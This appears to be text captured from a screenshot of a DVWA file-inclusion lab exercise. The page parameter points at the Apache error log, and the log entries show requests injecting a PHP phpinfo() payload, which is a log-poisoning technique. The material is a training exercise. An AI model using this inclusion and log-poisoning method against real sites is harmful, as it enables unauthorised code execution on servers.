 phpinfo()
403 Forbidden
Vulnerability: File Inclusion :
phpinfo()
172.20.10.9/vulnerabilities/fi/?page=C:/phpStudy/PHPTutorial/Apache/logs/er
Bur
those methods and you are still getting this warning, you most likely misspelled the timezone identifier. We selected the timezone 'UTC' for now, but please set date.timezone to select your timezone. in C:\\phpStudy
\\PHPTutorial\\Apache\\logs\\error.log on line 4314 [Sun Mar 17 17:09:31.777656 2019] [:error] [pid 4172:tid 2184] [client 172.20.10.2:6824] PHP Warning: phpinfo(): It is not safe to rely on the system's timezone settings.
You are *required* to use the date.timezone setting or the date_default_timezone_set() function. In case you used any of those methods and you are still getting this warning, you most likely misspelled the timezone
identifier. We selected the timezone 'UTC' for now, but please set date.timezone to select your timezone. in C:\\phpStudy\\PHPTutorial\\Apache\\logs\\error.log on line 4315 [Sun Mar 17 17:09:31.780606 2019] [:error] [pid
4172:tid 2184] [client 172.20.10.2:6824] PHP Warning: phpinfo(): It is not safe to rely on the system's timezone settings. You are *required* to use the date.timezone setting or the date_default_timezone_set() function. In
case you used any of those methods and you are still getting this warning, you most likely misspelled the timezone identifier. We selected the timezone 'UTC' for now, but please set date.timezone to select your timezone.
in C:\\phpStudy\\PHPTutorial\\Apache\\logs\\error.log on line 4316 [Sun Mar 17 17:09:31.782637 2019] [:error] [pid 4172:tid 2184] [client 172.20.10.2:6824] PHP Notice: Use of undefined constant dir - assumed 'dir' in
C:\\phpStudy\\PHPTutorial\\Apache\\logs\\error.log on line 4317 [Sun Mar 17 17:09:31.923327 2019] [:error] [pid 4172:tid 2184] [client 172.20.10.2:6824] PHP Warning: Cannot modify header information - headers already
sent by (output started at C:\\phpStudy\\PHPTutorial\\Apache\\logs\\error.log:4313) in C:\\phpStudy\\PHPTutorial\\WWW\\dvwa\\includes\\dvwaPage.inc.php on line 276 [Sun Mar 17 17:09:31.923327 2019] [:error] [pid
4172:tid 2184] [client 172.20.10.2:6824] PHP Warning: Cannot modify header information - headers already sent by (output started at C:\\phpStudy\\PHPTutorial\\Apache\\logs\\error.log:4313) in C:\\phpStudy\\PHPTutorial
\\WWW\\dvwa\\includes\\dvwaPage.inc.php on line 277 [Sun Mar 17 17:09:31.924327 2019] [:error] [pid 4172:tid 2184] [client 172.20.10.2:6824] PHP Warning: Cannot modify header information - headers already sent by
(output started at C:\\phpStudy\\PHPTutorial\\Apache\\logs\\error.log:4313) in C:\\phpStudy\\PHPTutorial\\WWW\\dvwa\\includes\\dvwaPage.inc.php on line 278 [Sun Mar 17 17:10:43.990480 2019] [core:error] [pid 4172:tid
2184] (20024)The given path is misformatted or contained invalid characters: [client 172.20.10.2:6842] AH00127: Cannot map GET /%3C89898989898989898989898989898989898989%3E HTTP/1.1 to file [Sun Mar
17 17:10:50.989155 2019] [:error] [pid 4172:tid 2184] [client 172.20.10.2:6844] PHP Warning: phpinfo(): It is not safe to rely on the system's timezone settings. You are *required* to use the date.timezone setting or the
date_default_timezone_set() function. In case you used any of those methods and you are still getting this warning, you most likely misspelled the timezone identifier. We selected the timezone 'UTC' for now, but please
set date.timezone to select your timezone. in C:\\phpStudy\\PHPTutorial\\Apache\\logs\\error.log on line 4313 [Sun Mar 17 17:10:50.991150 2019] [:error] [pid 4172:tid 2184] [client 172.20.10.2:6844] PHP Warning:
phpinfo(): It is not safe to rely on the system's timezone settings. You are *required* to use the date.timezone setting or the date_default_timezone_set() function. In case you used any of those methods and you are still
getting this warning, you most likely misspelled the timezone identifier. We selected the timezone 'UTC' for now, but please set date.timezone to select your timezone. in C:\\phpStudy\\PHPTutorial\\Apache\\logs\\error.log
on line 4314 [Sun Mar 17 17:10:51.212560 2019] [:error] [pid 4172:tid 2184] [client 172.20.10.2:6844] PHP Warning: phpinfo(): It is not safe to rely on the system's timezone settings. You are *required* to use the
date.timezone setting or the date_default_timezone_set() function. In case you used any of those methods and you are still getting this warning, you most likely misspelled the timezone identifier. We selected the
timezone 'UTC' for now, but please set date.timezone to select your timezone. in C:\\phpStudy\\PHPTutorial\\Apache\\logs\\error.log on line 4315 [Sun Mar 17 17:10:51.220509 2019] [:error] [pid 4172:tid 2184] [client
172.20.10.2:6844] PHP Warning: phpinfo(): It is not safe to rely on the system's timezone settings. You are *required* to use the date.timezone setting or the date_default_timezone_set() function. In case you used any of
those methods and you are still getting this warning, you most likely misspelled the timezone identifier. We selected the timezone 'UTC' for now, but please set date.timezone to select your timezone. in C:\\phpStudy
\\PHPTutorial\\Apache\\logs\\error.log on line 4316 [Sun Mar 17 17:10:51.223531 2019] [:error] [pid 4172:tid 2184] [client 172.20.10.2:6844] PHP Notice: Use of undefined constant dir - assumed 'dir' in C:\\phpStudy
\\PHPTutorial\\Apache\\logs\\error.log on line 4317 [Sun Mar 17 17:10:51.327376 2019] [:error] [pid 4172:tid 2184] [client 172.20.10.2:6844] PHP Warning: Cannot modify header information - headers already sent by
(output started at C:\\phpStudy\\PHPTutorial\\Apache\\logs\\error.log:4313) in C:\\phpStudy\\PHPTutorial\\WWW\\dvwa\\includes\\dvwaPage.inc.php on line 276 [Sun Mar 17 17:10:51.327376 2019] [:error] [pid 4172:tid
2184] [client 172.20.10.2:6844] PHP Warning: Cannot modify header information - headers already sent by (output started at C:\\phpStudy\\PHPTutorial\\Apache\\logs\\error.log:4313) in C:\\phpStudy\\PHPTutorial
\\WWW\\dvwa\\includes\\dvwaPage.inc.php on line 277 [Sun Mar 17 17:10:51.327376 2019] [:error] [pid 4172:tid 2184] [client 172.20.10.2:6844] PHP Warning: Cannot modify header information - headers already sent by
(output started at C:\\phpStudy\\PHPTutorial\\Apache\\logs\\error.log:4313) in C:\\phpStudy\\PHPTutorial\\WWW\\dvwa\\includes\\dvwaPage.inc.php on line 278 [Sun Mar 17 17:11:40.236608 2019] [core:error] [pid 4172:tid
2184] (20024)The given path is misformatted or contained invalid characters: [client 172.20.10.2:6862] AH00127: Cannot map GET /%3C?php%20phpinfo();?%3E HTTP/1.1 to file
Warning: Cannot modify header information - headers already sent by (output started at C:\phpStudy\PHPTutorial\Apache\logs\error.log:4313) in C:\phpStudy\PHPTutorial\WWW\dvwa\includes\dvwaPage.inc.php on line
276
Warning: Cannot modify header information - headers already sent by (output started at C:\phpStudy\PHPTutorial\Apache\logs\error.log:4313) in C:\phpStudy\PHPTutorial\WWW\dvwa\includes\dvwaPage.inc.php on line
277
Warning: Cannot modify header information - headers already sent by (output started at C:\phpStudy\PHPTutorial\Apache\logs\error.log:4313) in C:\phpStudy\PHPTutorial\WWW\dvwa\includes\dvwaPage.inc.php on line
278
DVWA
8989898989